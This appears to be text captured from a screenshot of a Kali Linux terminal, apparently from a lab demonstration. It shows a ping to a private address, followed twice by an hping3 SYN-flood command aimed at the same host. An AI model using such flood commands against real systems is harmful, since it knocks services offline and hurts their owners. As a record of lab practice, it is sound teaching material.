 Trash
File System
Home
test1
pass
root@kali: /home/kali
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sudo su
[sudo] password for kali:
┌──(root㉿kali)-[/home/kali]
└─# ping 192.168.50.81
PING 192.168.50.81 (192.168.50.81) 56(84) bytes of data.
64 bytes from 192.168.50.81: icmp_seq=1 ttl=255 time=6.58 ms
64 bytes from 192.168.50.81: icmp_seq=2 ttl=255 time=81.4 ms
64 bytes from 192.168.50.81: icmp_seq=3 ttl=255 time=81.1 ms
64 bytes from 192.168.50.81: icmp_seq=4 ttl=255 time=60.1 ms
64 bytes from 192.168.50.81: icmp_seq=5 ttl=255 time=20.8 ms
^C
--- 192.168.50.81 ping statistics ---
5 packets transmitted, 5 received, 0% packet loss, time 4055ms
rtt min/avg/max/mdev = 6.581/49.994/81.404/30.971 ms
┌──(root㉿kali)-[/home/kali]
└─# hping3 -S --flood -v 192.168.50.81
hping3 version 3.0.0-alpha-2 ($Id: release.h,v 1.4 2004/04/09 23:38:56 antirez Exp $)
This binary is TCL scripting capable
┌──(root㉿kali)-[/home/kali]
└─# hping3 -S --flood -v 192.168.50.81